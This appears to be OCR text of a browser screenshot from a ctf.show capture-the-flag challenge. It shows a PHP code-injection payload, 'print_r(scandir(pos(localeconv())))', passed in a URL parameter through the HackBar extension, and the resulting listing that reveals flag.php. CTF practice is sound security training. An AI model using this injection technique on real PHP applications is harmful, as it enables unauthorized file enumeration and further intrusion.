 ctf.show
5a6291ec-129d-4e7f-b30b-7
5a6291ec-129d-4e7f-b30b-7776441151ff.challenge.ctf.show/?c=print_r(scandir(pos(localeconv())));
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v
Load URL http://5a6291ec-129d-4e7f-b30b-7776441151ff.challenge.ctf.show/?c=print_r(scandir(pos(localeconv())));
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1